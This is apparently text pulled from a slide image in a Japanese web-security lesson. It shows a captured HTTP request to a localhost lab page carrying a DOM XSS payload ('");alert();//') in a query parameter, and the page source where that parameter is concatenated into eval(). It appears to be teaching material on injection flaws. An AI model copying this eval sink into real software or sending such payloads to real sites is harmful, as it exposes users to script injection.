 Header: デフォルトビュー
Body: デフォルトビュー
Header: デフォルトビュー
Body: デフォルトビュー
GET
http://localhost:18080/dom/eval_str_dom.html?param=%22);
%20alert();// HTTP/1.1
Host: localhost:18080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15
; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 27 Jul 2023 23:10:07 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Tue, 25 Jul 2023 13:21:55 GMT
ETag: "19e-6014f9d6a40b5"
Accept-Ranges: bytes
Content-Length: 414
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<p>String sandwich</p>
<p>GET : param</p>
<script>
function eval_dom(query) {
var result = eval('console.log("'+query+'")');
}